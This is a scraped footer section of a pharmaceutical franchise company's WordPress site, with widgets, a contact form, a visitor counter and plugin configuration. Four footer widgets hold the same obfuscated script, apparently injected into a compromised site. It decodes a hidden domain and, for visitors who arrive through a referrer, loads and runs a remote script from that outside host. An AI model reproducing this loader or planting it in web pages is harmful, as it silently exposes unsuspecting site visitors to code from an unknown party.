fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-133874" type="text/javascript">UNCODE.initRow(document.getElementById("script-133874"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pharma-pcd-franchise-company-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>pharma pcd franchise company - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pharma-franchise-company-for-critical-care-medicine-1000-products-full-monopoly/" rel="next"><span>pharma franchise company for critical care medicine - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 2076</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 2162</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 50211</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2163147</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 15</div>
		</div>
			<div id="xtvcdate">Server Time : 2026-01-22</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-154194" type="text/javascript">UNCODE.initRow(document.getElementById("script-154194"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
